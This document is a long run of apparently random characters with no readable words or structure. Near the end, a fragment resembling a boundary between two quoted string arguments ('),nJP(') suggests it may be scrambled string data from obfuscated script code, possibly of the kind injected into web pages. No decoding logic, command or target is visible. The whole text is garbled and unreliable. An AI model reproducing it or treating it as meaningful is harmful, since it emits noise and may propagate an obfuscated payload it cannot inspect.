H9N2516hl9cuDY.b6=CO9Y37s-=87mH211tu.any688!215s1H]!8Hs}92cHH>4Oe5LfH927nH.837._ >"Y48.4H2N1C"23lHo054YHC CO545E4Hb4Y24fe5Y3\'b9dD6e46iz!oN8p`85 69tzH83fn3.336.0857YeHFd7H6.pY1..HHi31H4.[!6HYfp1O9t!s!6H90YJR5277b!3=S3H1987e0!056c0m6R1H266Yi1OH2HO2HO52YH5174bu725H1Z97.9Hr"1Y&g05,i6u3*.2i4rYpa8H1H12@2"81.\/T!H83[4sd49^e7Dp719B}K481H!B3HYH6090H1!1RCx46907H65O4565D8.19&HOYb .Xw02b0Fsa16885.881HuFhHnmbTSleH556o05EYY9Y5O8cYx`va!8 50.dHi197seY2.b6Y-5YX#327H_6,b!r2C$l5H.=p5674931.bO.HY!.Ys.H01c!3=t9HY9H4bpHQyNB88.C7"mH78489O.pox2eO&Q9!G95-O\/7.g437so!l691-3"9cY6r42 H80Hi!s!H.9614g0k11150159146HT.DH2|f0 O3M>.i.\'Y!47344HHF.4.e2V7$7475v12H\/6f1087YHb8g.H.>yLi\/4!y7)!3.JH3nb05H4!3m2CH^5@bVY84>H7d_b!3bH"8r95HH,>H0B92bp3cs85o_89uw 129FY2880..Hlc_n.OaF3Y4dE86x6.22fc37g,7!41052Hoj56rHHec!hY357Cm 9.965xO.Fie6H44?yH>H7!83"9vQia6.6H ?6bH0.1b.Ym1b.84HHi9ut4u4OkYQ8126"Y!?1 15iHvY.H9Oy7y20ouH0tt2H7rm@6G5"b623u01i9-C71H73b360CbY!-!5OYHlH.HO5YEPn7p5.tWH0U277H2125Y-33H>.Hb"bn0OH0ClYH#4YH37{23lY1.u44,y.!0.H3d!.509f.O5i4-Hl2ff01lg!3Ct*+2 .8Hf3C6x.xidC0\'96Y.9YY66 isC|47Hf3HiaH1L6HHop""7.YYH4"Og1Hz.9Q5\/c>Y2Hm=469dO!!?Y6Y7Yl3i0o54Oh88r;b0OY.i96J56c.p]v01\/{M8<V.HL1Y8eH18.3r3.5711MB|7pEY->529.2b0-H1HY..e71n0|3YH-H;dpi4-O.rH5c53113Y0!21.d8993Hx.0!C5Y5-76f2+0=xYvO.C2p.IeMO4iHt274[iY7X!![n!W8!"9e-bj6zY109o26 d8.b07H5C97dnYY[35!6lHOHt0[34e!-Oi.bH7.-y-Ho12Y64)0Oj"w28mOeeYf1d9"2HfurO!818H6HHt{>40-r,6".-6877.!!.441Y-8.fOy0i36OHYH553e6H1.1ab,f.m4O8"H27\\!B+iu!Y1!,tH-4c77H?0bY2H1HkY,4Y8@177c0!18H04,783.279-H"0l0x6.90i1uv3H?7I8HO9Obi94-73P13H:Y{029946201!Oo"2tO0m96aC229lth(6Hs80c"939!Y"467bHby1.Ws00fCO!b7.iv4-26Eou-1zl41Obbs"f6yHuy3\/Y.HuHH!2Cr4HO1up1HmLHH6e5mO71COc909D4i9O62HHbo7b1b[b9V33Mj.6UP:2H\\!e7!4axB39 Y0!Hiru3rbm.4O!Oc3l!9H4fH47da2|e-21.5Hq6Hdp,3!l6O.xm35c,76foat.O,8"9Hde4p.o7id,O450i5Ho98i925nC613ie8O..3-4R!C5iI$hsa3rd9pi-n65786.t!32.gH16987J"95b1Y96XLf2m#Hbmb26stHEos!4b7hbf.5m[3YZ!lHb.1. 3-9i8!F?i1N4,h[897.2a=b7f937H75Y,13T6p!o3C8dpZY9p3bbC2bYH!3!8lO-,37._| zHHrE8<740H.9t8AW04.2c99t\/r.-e"H8iid0e893re3!3z,7H59=o5lHIb9.!!11aH9H"@! u[4.99n[-H:!5=."4e9H7w>2he.HH91YyaYYnru!x750Oe4,fl030"9!1Y.aHr4.2b630W"75e\/Yo 3e4H,360sOm5.mb3!HH4[5HHO8*-Y72{01n9a852.8=C@6ri1yYz1240YH3H%YHY..b0Y91O.Hb.H_Y933XO8H20b!"1%O632nm]Y4b,4CHHG6O24>7l\/Oo"7124Hy.3%64{\/b53G426d83903H3p8Hf4f8YH6C.?!rH201"]O=et.l"lY02daxW6v"!{t7dsH.pgo90Hwp8.9 89x5.vMCvc04Y.8457Y"72Y75rHF72740KH8Ye25YUO45H5!6Cj9nC8fpN4.H3!li98.Y62 _bd(36l3n7p{!8udH!$J55H61ya.!Y536H7oC71sbC|.p9Y46&0fHH265Q5H64-84HbH!ib358H.344"9.CyHObH5HbU52,9C480sY41Aw4CY2EH1>Y6aH80O3HYoH?!bsm>HHX9d7.H04.r|YoWH79884 YHM1.1"E8b6H3 pMbpf.!933rYH.f18Y92H\/8fH25HO!ee9r4484mW,5O8H895YY0bfu0.7.x24.s_6.GD,=sH6x 3wefOH"0C.H04YH1n.n{H20Ho-s.15=4lHJ0HGbDFs.H2Y 5.0sH.YrC9O68y=76w.d1H\/40k99H{o6.!3HC3HH28b!uH6S2!f32H!H4OCYOY! YC6a!9502!Hy8Y2HY*551X21.6.b3.cY63362ux8&"G3i1!2,H21Y1B1H29jd91.m5o3fy.4OAkc0532,HC=83bH3YHgOO62.te9b315_7iL98,.427!0\/Y]33Y815!t652C8x1387uor.9.5!5OlCSf!n"lKo9BH308544H-H-37H"pH,tn8.9H40l.H65lHy8OR29n.O@C410xb.149H8O1.enY3Y65.HHO!b.!H57w2 y71,0lJH84H.k5*427t!Y9H492]\/sp8x5197.H32915OU1hcO \/0nOI6b647OH!2C!H=56C7G6H V.!6-H-t3ecH84=360[615Frp4e3@?Dm1H6bgY 7.tI.6eO..7!o43b48H228O45,z86u.HH8OH!899874O3r8LaH7:>36"A08,HK3H6oHo30e3O2YaH98Y0Ha3c,y15H!Hwz!8-Y5H"6C-539Vbe9HH7OyBHec.+7.L!62b9 B!4.277Hc3GH3#743261H2e2H6b4o5OH7v:!j2ngO107u69D0207O2c>.1"n.|27H74b2!!o.6CC23eClbYi!83p!C-D-{014.6HH38O45HYH9H.8s2gGt@88Ha!Y8516Y.R>5?H9i5.o67(nY8.g03H>Hb9-6wYH9O9b43l8HyYf38 .K9.l.g6oH91Hiso650bm4Krx2D6013O332H!3 91CH-xd98l|75.{bY5YYY|38,Y\/-2s0|!4-i60n94.OPfO63.d17285#TLbpge(c27H3v2bObHil4s85M!"H7282HbA6|07M691HH 636Y68LY47Y0XbzH4.[Y`z73bYj363H5.!eLY0T6L>Y\/u6p5u36.5!6H]r6YL7=54srHbaLH9Hb.74?b996{ ,ci7247HY40-?!Y4H10.p9!918nY.32O75Y!Y|9l9-YHE-H17H7x2359xYY!33.O.YH"6!.7Y45H09HY3af0mb3.,41xY!34A73!4093l*OU9b6uH32.pfY5.87>!H3E e7.HmH?418zHLM!p86Y3o684Jl3OHd3Ch..-Y6-54KH92nH049665S.1H8u1H}Y5 r7f0u8,G4,?7HA]Y..-e3H48f859.j60uH8bz2xzwH1debHL9o54d2Hp40cHv.,133H5H2b8.HG2C".0HYO!Hu36d2z75 1=!bERH2p.bOa3821,lYb8k!K?.5.29n83!?4Y# 4M1y436rnbY35312O4!ecnera.4H"HlH.0t!1499e1!O149Ye918|8UYO\/1"cp8@8353ffO4=edcnM5.O516b\\8"2426ef@8ro6-87Ha.9nBub0Hu.bkfc6i!3\\Y4 H6Ah2e7.!i"9-1248H2wHH .Oe.=D"9b53a6H824r!0-Dc2"9{4b21.#iu6742413Y18CYagoH29f3KHcid!!ur8YHga fA3H2.-37H2lb 6YP!OY16a-qYO5433.bYq73y.Y630l6Y80Ie92Hj."Rr0.Y1838aF634y!<4195.!HH9o_9f6Ht_xY4b38s57!2313C,iH4;Q|n15HE61ea45HHA8342.S183.H"3WJ43ntHH61mx971OD}>85YlMH4Mdb{4757P6972ee84eO75H02y9O8! oR074.3em89"YYd9771H79mrXH\/90i2)!=4..3C8ne870H_61.n01fO k\\HuxLY"864DH5n214c4665tbH!l0Y.H49YOeY6.YO3a153e.F4 !`C2F,MaH"5,32iW.bY07f4%9160itH.b3>1^14H8.0[0O6aYH1!O!858H.BO6lx!7663.H. dH8.udHY.pt.1b -3tdbA6._,bH*EbHn1On329H"9b-4.>6407008"dG83i.^H(91286oo)4 {1>HY?a2lK78po9LoL|OCm1HH17O79COndYH1 cPGOCoH7Y3P6iYen9*O5lz.508!C7Ccp4750Y810r6HHO1A2G46tpr6r2?Y799HH3jH!!3H-2hHb30C.cHH9 Y!3z!eH\/95148Y4HHu67"l-17..7k.19.3Da6,975lHHZ90b4]c99O76Y55.96I4o2h0-n"!4e932.c6t82HbY.51Y[f5}042H64H{2555HeH9)22.A@0>19!rc6u!1Y5..eYr7448Y]H""8fex64!8L3.a4c8TY7H.!1b3!6"OH1.>1.99lCnB3[538O{284f.845g4H4Cj2pOYLOa467HC!.6Y1H77HYO1199H756Ci<rHB2HO0lH.7333H!YHuo-""2y:KnO!7wG6"141u0nHHk6,j9O48#b.c3dH3"4_694H#9Y229"C.xOF)4Fj".C4v0,-p\/.Y99Hk14.HYc57Cy*.OO55%2Ytsi07H5..0187O20183crl954bO3""YsYHdHY..1O",7102093HbNUHxP078HHO!H.H!.YH.8224996.a7e66%!<.\/7n9H2r87.6 .4Yd268OY.4Of7rt.Rr-Y2>8H4!Y6n!7219239t+4=1w350=H2|06H.3.2-d434YH45O934=H2a81lw4B2"iHD6bPn7>\/u0YO3276G!0L15x0i75H6>r CY.z!,5Y1.ye995!H1973)968aJ5H05Hl3"Yb\/"Y.Hr33,j|2e_ne 25H138N3rY79.3dHg1=22ob!2a27e4lHHpi0e90{74E2s.z1lYQ6H.1A.st2c7iH.9k32Y0n13.7V97!0}C!^rQ1te8r. 4n93l2sH9w.H4H#O"9HHex1O9Y9n H7H_"aI4a8e1"Ye!HHHoOv5kH49C9H08dH86Oa!.6o7HO.H45 5.H895VY07=feYMU@b9el4=dOt H2!a3b0X4ai6Y5 !01950y1.t]4|fH-H2YeAY4bt7H=8#8Y5H6.31H6pnNsb5568388.3d.380O1aHH8Hf12.0QH2176TA42.956KH\/23Yx-.b6G8}5H26H!1_.!7Q3HLOj4]eHp.59YY7KHC!7\/b.3m5OH8H6a5e65H2p..bi3y[fs3HHO7069bb9"21t.KH-!3HOYe6578`HHYH1. 2f1c2HKH5.4Yy17H259Ct79nH2Y8tH47.Y:1.1r3e!"vu.H47uo32r.308@ZHs2O4a3!0mf. 1l20205H!9A.-s.Y.D0JC10rcYr52e-.!H2iH1079R2E.@i! HY266i5.io03.75=uya3.-.1{i.3e0nOo3e4O4lt-zOHt8>Y#.6.HH5H2O4c4i24!lHd.@.1x7"6nSA28237]YY.8Hl9=""2f.An.pY5Z275s88OYBrR0u!G6Ope398]74rOO!6a1fnCYO H6H288796YHd2!3iH94O9H=m1b.9fb35.tG2@5!{Z6H94=1b68!H3a!3.23mHX031t2H6lO2853H#bHpii936!9zHs@b12yo.37H^6H7gwox..H&28<EC3 r6@m"H2\/.8y!5w79H4!2H.HH.23e5>V960!-9.06-Hfx1o7b<G.1ruC3E3661.5812m-t33.YHfHYT762Y.p.57H273.RtO56hiY2h77YY5H14]Q>4a!9C{!8 H94HoH369.t1!kY1.O8HC1H41!.7 0!H2H006d1.91e"HaVHH0Y.17sBy632.HY!65B!2n8lH2,555Y5.Ho2k<"6YcmH88YaC5H!032HYCYY-8OiOb7@Y1y"2H62H  \/803bt6b456Ye0d83F3{8nH75tF8!6Y"3.81Dy1c!e12u42!lu.-2Nb4r8Hx-rEb"H2H3bYOx2R.00{!6bYYY {n5811^7to09!.1}25CHo"!9e7-H53Hyo>7l2Y0Y91b1HeH!ae.0Y4401Yb3Y H6O41s28s5.aAlFHOt"H!27101838a!eC466O!1iL.8Y9s#4eO71Hx0-.x94o8.04`67(bNf-HC7Ot3pCHzf\\66 z231trz"YO9Y_5..a.N079.Y".,-Y1HY9t27 H5iw6HC>!@mYo9Hws!95pOe]HYHY0e715.-!76HC@=.7\/1172D!BK3=b622nH]08l4v1soH74r_E8!0SO.468OzOeu7.>HH97HbH69..6HvH0757B40blN2018H[H!Hb4n!!i82_2Y9>8Y5mYH7Y7RH33r6Y!_:.egOH.c9 !imQ33[9HH3A3M25S"9s465Y.H -t501b01hY.!H8?H636s.Yw43Y73JdHA2HH5!9OYpY6lsb754H.i!56rY7y#220!H0m,8e:7aIW12 .6HH{u..97a,866..2.99182Y005l00O8Q72|.MHgl.O436H.]6aHbpHec3\\rRb0h6-72!8cK8HO1Bf1u496a7bz.ui!7H61"2.1591attl883o6.6.4.760H.Y5}!"2..!24d982\/o9?881d5?xe3C2s5.A.6HCC!YOC9.O7Y6cu!{7H}1645-!n2.339.\/8!9HH601!OO133#563fCoHl7162M49i3S8S@1!.O03Yue6H78H 9YCrf6Y45n.Du6YH7Ym3,!9Y7ym2..^18He$0Hpw,631.b3..222f{OCyY14."34l46}6.1.b0U=.xY3!9p!H5-a.O8Yx41H80,11B467-B|Hb175O9Y3g5^8&d5!f5454Y[w-6h014&X62Y1.52GlH-6H4Y11027.HOOYO64J6-U.Y8!"6r933v2_k=@88H4VPC{..-t8H.!H60!HM5OoH83D!608231bOAaq682Yob19, 33Yb.u6t.b2Hm15eH29HnH1t2!54b01.6o?4548Csn015e8S9.=@i3HB0>O0.3e6e.6@pbOa9382fO1.{uo41Hm89cl329Y-7"_I0O!H0H Y33A!n41]S4.04H978tb15bY2Yaz114>41A"o}4."768|-1Y."032HYr1>Yl8e=HDf2a718f=6"H05O03Y2Y.Y9nYbH .65HrYf4Y9.9.270MeH1O0>pe4=01bue4YY1v",14!n8H:4cY971hf3Hs64.{6196r094o2rH6O"YJ"-M3u0d OOH7 i5.eHH175YbH1"29t4>Y5i3Y"b1o9=47947o!5b6Yl0oa2YilH7HY04-27Y"9OcP4>Y,50uNb0701e -Eu831- Y3Y1D-Cs:688keHH21=0C302T>OeW1H53pKOt69(1t37Q0e2J3H7!611"8.O6zH. O,,%r0.2HpoN.sx.t614!.aH*3.C3zh.H-e2H7K"4751H 9H!b95H7s!90t.1r.6m=1Hb0P21-Y-H957!g6675CH8.5>83Y4.5@Eb. 5 .C!E1dtn6999i.H19.b!sd5T.Y72..s6Y46w057424d16be2n "H 4382i.8G15H4.N57|09118u4.Y04tf,H6H-.6a-1Ha2_-.H1.bMf5@863179HH8puy-1@u5HYH!"64H24pbcf2!!O9_21ey3HH:_tp9>7a"pue6z@.8!.HbHb63Y4b79nf9t23130ehO3bH"Y7 9t3bY"b"4!17J651o.1Y6Y1YHYe7Y9t79H= 8!s%sYoHHCw"Oa@1.YMm!b1#H0.!277O2bH22845iHH9242]7e.T0w.!e0560!z! [yy59.@H1.80S0HH-!!HnmR H278fH139w51174f-435Db49e23B)bF!6{1b6H{Y8Ml7750HHH>_CHb54>HH7iLZ3O 2!"J2Y2Y8HO089h.2b$H .=aH09o"b2YH7"H9!4Hj0{o.7.frO060H\'E30T62b9T7a"s36793nnH90416$09b.93H.5!p0|0N5..OHY,,7q1gf19r374,t..0!H0.Oo\/2.!H1, H1,53HHnb9H3xb._o(6tY0YH9YebHbCODi.n2U6p4H77V3a19X6!O.0b.Y@bn h>1wb57grIHH7#!443ezsg793mb648H0d6.xd2.YHO4"H*HDH-6Y"H7O. F,hD(339H.a>H5[93mx1_!1&.48bHgnf4H.O2411t"2x,UOs472=631@H8MfHDH!Y}\/ecY4234Y53.]W0H6o7 57iYm.1b!--{Y0475927pYahOOOdH-27fAH!5xYcY038O52.Yf40H3b6b70HOJb"8.z34)85lC99ff78-43.sbs650fua4P9"EO5OrO9H.H[f"32P3YY&n9H1P.YYC!H. O6H52!2"7,|0et7.O4bH.OY}bH!94Ue}1.eY!4Y9eOM4Y!7}1O7sYmO174e1ifo!\'7OH+YY t32|!5H.9Y7r6HeO88 7Y4O\/666hepHN.J65..[Y09bb!Y510o.97vO?20..}>6bH80Hof019!OO5,W;1-1-d75O 12.>16204HYbY4646"1u3P3Yb.nu5K5453b128L8cp12Onti1H9>98oyi7Y7293KY8sCO37waHk!t5?H tlVe3.5Yb6291mbbte1l.BkV{o9}820t11rdO6O93w0.V3!;{RO{36h6O;9c669"t9h!b1Hf4!-4s6."""C3!4=iQl9e4p+(7bH1Oo290H?AAO4H-Oba6o2,BlO9O2Y4e.6.YV81pO.eH-34."OVb82.o48irO5BH!!7Y,Yo.8dO>GH.d850eOH2 HQp7e17O55n320H=y?cv9LY*HaYYH.}Y5Yn!WO8.239(4sw7349h62,SH\'O.9"88bcO98b& 9rd.96n)CQc"9KOYg lD"2H6e1!O8!..5OIOlGkO3634O4!oH5O2 .1.aw!7\\HHY1f9f.r2;O818t0d-1Z1r!8O.0<5hY26H ow.fuO94Y.bYsn5WH1rb8e!EH428k6PC7.H5eO?p9K!9,709^4b.17z67H.-bd{."2O!8!r9e7a38I6omOY?H.btrHi39f12979HH9bbYO(H24H3a0h53Y5n4rb!fcH1!=4201s0HhHY&t=i.Yhs25"u02Hf510\/9208.O8k0blH42Q=!.-Ikp{Oa!D!lbto7j0>HbO"0418.86=0Xhaei"O.21sH49p2x c705_,-H,9Y2p9!cr>.3s>80.mvp9n4Hr3lanHr.Y-8HY.H8"4!0"HrVfb9!ufa3n .7Y2tYiY1n1ec9475H4".7t\/rpYeJO1c8i"H4Y1!610.H5Yu6oi24>!Y(5-HOpb1{Y1YHoHHHi33EP22-2"5.e17C}Et`8!2535A1!7a.Or 14e!bOYr7Bp6b1HI9BO>4w 5Y!%3}54I[33.7x)g04H.H#=Ybz2b0b346sr7-i3kob2Yns7\/{v-meO-9.7fl2 8sYHls3Y1oE@-.O2O!0T1..>e.fH!"r21!C9S,"p-w.O21e15w?8.iaOck3 .Bd:3l{oH,YVHef5oC9 !H6H518p57bi.0503852574o.2cbV158oO64uy8-HH!YlCpe4Hd98haH4.9} !#8OO.3ac7597iuilb694"s3!p3rbr4Q^+H0w!"9344%Ynne.Y8an9?mcnIvO6"=099kJbHY8K.6p--H1Hb)^\/7>Y7Hp.3576b7i30f,0.u7ou!8cln.O51 y2"32.QO3b.m22OH6 iHb"1bs(H6 "03d15_r4.Y907.3O26H21bfs65C@1 0e1R638xYH68H|i9723O!3H89Y!O561H654.02] xConHx59Ur4i0di. nx5S716H[-G,Yo2\/H1457eHHbQ4Y649=2O.U>8HgY 1d34aep0xO#1W71H.aOY14pd26R.6e0z2g!3y!4cr}G,23H7!.bfai4,=55ic4lw.7YifY0 u-u7p0697n.58Ha3HbB8pH2.o0lKr+i.bl_H97Y1O>0HHbhes.mHnao65[7G161HY22bh.!H.Y33!C {d2KO67Os5sH8OHHrz9 g.Hs..5.ObYYO194.i!3O08t"34 9|r,ptplopY7H1Y65Y-iaY4w.=89r4.!ni43.9 H6.oai68Y96.:t58n11j!!>Hcn1187.zV.6Mh2!f 76393"aa!YnHHHoH""3Y"13Y2YeapalCHY"8.3Y#0516O!<C23eo376or8Ipbl_176134,1693YtY6!QC7"T93bMH.H.44H=OYs3Ht53YHCk92.!80!6 Y4-"96. 3x081H211f!5O32x29Yg!62>z6eYlaH!47tem8!0bxH.5HH t4aH\\ O9x79d56b0Y!%324884 0b2b44^0nA!68gt41}b5OfY1,82H4k?W670@.b!"b{EaHYH..!a3cgHr39-}Hf2163EPeHy t50Haae9bb1pa"6H(94.9.O3s9u1338C7t15T27H!]p9H"0h8an,13Y52b6H2xB96667-LCEahHH3YC61 0-2!2-"O}1!).655YH#O7bH!."!""OH99ag2u3381Y9p34p"fd4199vsl.7fR2HC137d+fGs._94bb9 947363O645{H2b.,3c1H")P4!O3YOs!H\\1!9.531c3WRH6Y5.7077 1tb9 HY178H8Q7a.7OtYn86,1Hp9SsAP8H563e.Yo"9Y945pOH7. Hph1HdnYH{.H9ntf2203 6hf3iWH5ti4 H ,15o!.db79.HHbn0He.F"0t3a7.Ys!Hb.HO1a9siv,\/-.0i#R\/h.9 1."733-xp6i8H#3C9.0xY709H0Y819=495T4H!6!n10...HxgYtY0,A3Y29).5H8.!023734Hb!533rs.aHN.i1"H} 8H-.3.o6"916o!0)49Y1o!O.!oS3c0s16YO.-43H!4Y:x.i2.o69evH52\/1450h1"Oh2m5IbH4{C4x8 H4,HY9OeBh878z 1.x62"hHooi.n49 9Q1!1bYeR694S!801a m n75C1.4HH3.6gi7!6z(..9oHm.!.0=3d!atnn y5.1dr212xe"{o. YnY92O!p9HT6u7,f2&8a",4\/.au8eh2343.!9 8-Heo89 G1-{g22'),nJP('.4ko.oCo.4OY.0e7tpaJ|14YnCI87oaYh0iHb2e7y8ztv1a8lOrD6OttCtaOezw,cO. Jk.H9"?n&0,bwB".\\aOw.Hkb.aN3k.YLbMO4vOcYYbj4Ctht.Y..EuxIe&.Bi9roan"43ep.Sg.O\/htL.Y5i40YtOaHtt.8Bxcgeuz.:cothOr3b.TbwcYro6,..YJ0q4.crR3.oyOfhb\/...OqOQHu 3.."g61OxY .!.p9Y\/.33Ob3.3.^ab.0ex+6kooejffOhtgrY#wh7"Y4ltNwY3fb,t1.iY1;gO0pj5-.rtohxSr4awhioYO46f\/3e4mOx0xejlk3rxd0TO40O483k2d26.h.b>8i074fSh57mYeOOcnt7%3dctgn.".Y T6..|,..YbbCr.n=j6.0+k91o.8ot.ylYd4x43YyO.4g.a2.Ed3O.332O9.0u.x.|nOzT2xx.4sO4YOYzo4l 3YOau.Oo33.8..47nlq.8.bq1mnk.0Hdv"j4.YN0fz6Os4axoHOv.hOlbek>3..4.`j.|.eOhiCi.Cdo136OlMNOo3.70\'Y.Ofq?0Y2Y..x9..dY +I"OfcOoetbYSapg7H8l3zY\/y\/.rOMtx<ys]\/DaO2yO?zOYYNa^1Ou3w5,.i9OObu.\/rdYo.Y:5O3nf2.BYea,d.hr7aduy\/OMvOw.d.Ya.Y:...Oc2SacO9r.ONy1. -80l1-CmC.Y\/4y^b4.S.ni0o0.ex.sz.YHOhp.M.gbd04Hf0.YuD43uOy02.Yd..30.+c.:\/Ye?9Y&rO#gwY.Y4n.?tO\/a:ntxt59OtO8i3O?cO.4564PYa7d11g!O=|.pw#9us7fl4.0e8jrh|rO?.hpyr.OO4p9.bs03eujY.xo4qO.1k1c+O.3fb1bi.V0x3W.OxO.xYEOc.7.xaO4.s5txO8g3Y98o*t\'\/c.c.10zwoe4..1foub8lft!dD1qeu`u9.5.6Dj5.f.9wO\/9OO.e8bDry7tfC.e2hea4Sfx.Eeo6gt.7.O6a5eix9i.nv9.xsOa3N.bb.vaObtzGyxd"31oAa.Csauwd0.C..8sfYsxdOs3m82ik03arnv2oG*..D.1i47.OiiH3H6j0.1Y8en.8mj.j80CYw0k.1Y.6gu9.Ens4H1m.4.. b2e9eF.pw.yNb9.+by5x7sO.8.05aby}t.u.ewvag.Y8D.17ey3h7fzv.vYl.l.ix1!a5i.YYton\/ Eb.Y.tc..cfO7dYrO|4h.zO0f.o.u,\'ekY47.a-9\'.wfffOSr3uYjfbH.OHO.d]O7].9a....OYE6f9qOzEknC.m.s.e4oYahqh3.4O,fY\/y0eeOY>e4_lY58Yt)6v.j16p\/+wf03O34qd4Y.8yy7cl0 czOIoOy.d.8e..Ma2%d Ye6Y1ez}fa05Txb3".7oO6"pO..zwwO.fja4d.o3Y8Votoeloxcp5O.or4ea4@z0o9bp1\/.vtD@4..8ld6.4 O.\/r5ls.xqk5.N.WsldO:HMgxY.aO.0n0.{.ek1e8iYDx5avoBef!elY.9egN.tG..uO.yy.vdYN1ua8o..tp3.0Oa..DO..5d9u13C8oOTOs.tt_.8.iet.d.E*ysilhYckOz.:o8zkbC2.12"w.ke27O0pt5oe0iY1.dbe4-Oz6@a Ou.bOnuosokbjYxbrktOeYub.q.rSOsdyr1bmtoblYeeoMOOsoz.nvu.arYlxmnbSfiYlpe1]d1Ibc{,YufnTYvmefotSd.yyo?r..ac9 titqc".x.e 1tO0\/St0..p.pT0OEml.l.k.rEn;Y4keau.b.ltjoByO"o4Ce.3Yr.nde.ul.on>0CopYIeYn..l7gYI1zdl3kuYC5df)Yss4.Y+v1hx34.l.Ol4Sbrefx2.rr3h..zauxnyipACuesOY0s.F.lfttu(mw9.2n.wC.6%a8.6o5.6bT*n.1f..uhweo.h:Ot.bieCdslim.prjYS.f..ns...1guua8"jCd.x8MeadvD0.Y.63Bp7.0f.M"fyc.b.oo.uoTbw.4cdo.0a7dz\/.b]SbY.E2lt.Y0b.a.EyehYx.3YYfrgC8.+OOeg1pt4fOp9m7k5.j.>b5Y..0c.!5Yo>aYH!>5.aeOys7Y\/ow.wdEg.I...nbev.3s.w8 Y.d9v.5khjfEH032s.*.qt553alwdYoY..3I2hbDu.exb.tsda8rdy.ebY.uhob8tuO"cg.vdm587eybY4r^f.Lg39]Yqoki3f.".j5z.Oxsw.qHou.7yb8rnY"h$.2cnh.8.T.TMaSa99[Weepin..Yo"\/pja7YYoaf..ic7.ho8l5o.9jrg.D281Ouvv+heiO..77lC!\/5\/0.4y07.2.dEfeqYdOHoabo7!#114f<6.sakw!ukTv.qaa29"tp]bor1CMfa0Yse^netotrde.1O...e>btMg5vk."4Sbjji.o.Y5ok4.67-. w6vcYfe9ac.HpbzdOn\/ce5.t8\/f\/]eH.b1u.M0<y1v9jgS)60e%ieemaYw.x.4elalG5"Y8b.fc60d0rOMys.bb9kn6p8oi\/uYNb"uH!OwadOtOn c.fd.cHcH"d.gcxnqdaqy-Y.Ys6efshuTq0e`.nwhrzj.-5tvfstEquxmu(a6Kaul9upuf.YjpuhrxOdlt\/1ahhr..3w46si.s.1^t"g.vN.l.YIbtNrlGC.ao.+ke5iex!ba.6i67rYoEg+xksO1r.igf\/p5pYi.l.d.a t..Ip=iiCrY,?.n.3Ob.xlO"36qrly".e.ka#a\/"2c8fibkUljwssDb.0\/n.8d0.x3txbbC$n36qsli.i\/o.Y.5EYYnYbOxkYrrSuoa"a.w.cYhoYyc8b0C.atoqho.4Hx.goi7xzg5Yded;rS4!\/"4.h4b1Yuic9t.frYO.3;jrODOl0YYkun35afOd0f2rrzsCHwOd1.YYl..bby0a.2e.btpvw.3IOr.ffp9KOY5.Tp6\/f oxae3p3OYg3f.yc4x1rvf.uf0qOvgu.O.Mlotw.srzi.0layfO74zOFl..(.\/..3iY. 1.ucbx.3vlutYatg}xbrOa.4q_ ticOON.br6stbuue.x1OvO.vDT86ne1kbOiO7.cugC5..\/.O6".Akia.rO!bbsY7E.2Owct!iTp.p0.281Of2Y4c.Mtpu1GO.lfY3Y.3OAgxT9.a...x..0uqt.dwf1ttE.Yv^fYodOIY.29gu..040"q. 7.p.0.47A1.DhqY6lH0.C5.YOu k*#.3E20dpcDo.s39z5.iNOijYdEj5dO0C5zk|0n4.d9r2uEb3lIOjgea.&17NxE.rlxu.v7.xr4Diwkyb.hh2OYbgYqlp.ca.1uv7O..74q.7fpnr0.p4..\/ue7buOAY7Mf.M.bOtsfsO.Ywfv+81HywOh.7bfOmhos.03O17)nu.pk2et0Ma.Ye2dEws;n\/.Sc.a6zEe.7OIi`t1Y.bOtu03f.4vxuEEb4wD.vae.Eoo,n,4Heu1oO7fjYspbzuO.a6itECeCOcON6 7#lF7.8HF6.Y0..mcOu4.2_.OP2pfEco7lYy";14fTeT3j9vf2Yv1N.w4z0bkO ofetrCvE.O.60^1hO_Y4bC0+b24x3.f249hYsri.Ovt..u+"a.Of1v3d7y.s.M26cic;wYve.Y4tkO#1czqod.9YDx.Ckl8ou5O4dg.hpEcb15k..04ab11vOa3u.Spku.sk.n.vvptOxY8wY;Mif368YYE5tifgg\'zfo.bs-.ysilf\/gO8tYYzt"w.38j.OCaoNYDzhDcctT%.Hssfxabw.EpxOznn2TOtD"u.Naegb,1Y42opYulCE3.zbgY12niY@..j.yz.eyO\/.5bKv3kal.bro4.gbnbzr.[ljr9ONs=2.YuYOjk;wx."1steb.evrnYjep$bOaui50bI4eIzth\/.bfog.7wrlwt.gd0xp.j36b5Y.vlYCY..trb\/Ibup.g0iS.uifzak0amuizYla0.Nt6ijl0M19esan21.wxp.eidsg1qb9jr.rg4Gimxo.ft.5.rin;i"4YeYbrrdD6\/se5O\/0TeN"d,H3rt.kmx8sv\'qa.dgB60o.z.IagY.3Y.#.EhC,Na5!kY`,aObdh.f.HoiYicckgsr.eb1sxb3N.yix7txT.4qu..eqaroYl.xd.jfYOlhstqzi6inieGb7s.ar9iSiYQE9el`{ba8.NYz0.taT,dava4f4eeweonbju0.E.v i.4OO5Tr.y31t.bbEuE.Np.cNrn2M.bbrweY?Y(..9.y8Y...NreOo.wY:22a.2<,"uS0.Cfaff3dzciouuYh..MIOi2auivapze]1WYzyj1\/9Y.6OI!.Os65bdMmen\/ehbs..dCstxr1ObjY.rb.-8IY3mxkOeqC0"Yp.uhwYwa.i8t.DH).2tnbc.rtz.h7b8g7D>zdYbiY8.qgz+gr.3q2c.f^Txrf9ibn.kcOgO.5ftf63iH\/2ugiaQq,1bcIY%Ybib+txi.0bY64,OY4oIej.fO7M.qbbayol!.O..pvioYb.E"b1jmth^Y.\/+. hHIY9.b.z\/.kg#rYksw.OOavarp\/Hibxd3.t,bYd0c.YCK..e..dTv5...mOz9xvwEs.b.\/qC9v6.ck7miHe.nrlaOc.tj..Y.uY9A`i.x0pap.wlCxtbnN^1G6zPJdhs,6v."0.bt.bn.rp.onYTdu$eu"aYeIo.yHy\/32Y"7tl.lw-8orgbvo.\'0.h.Otwdiin.Zt.w.\'COvpv.z.DYo8.3sagOyD3Yk#n.\\pOSYi7aH!hii.xYff.x +Ygka1.fpMlYEpze%.,Y6tYkboyEq%i`x6pO @oG2YMT.xwY^ootlamn!uJs0.q9.c.Yveireag.3$I9.TtIkx4or."Yc0jke.SC..zsY.{gxigbOr.lz2uiry,"iy.evbOt02o9.l6NYyHshrcH.xJaiS.vpofv6rwlYHspyr.v8fcrwiaxOrrO.krkfYmHjtyjga..%n6r 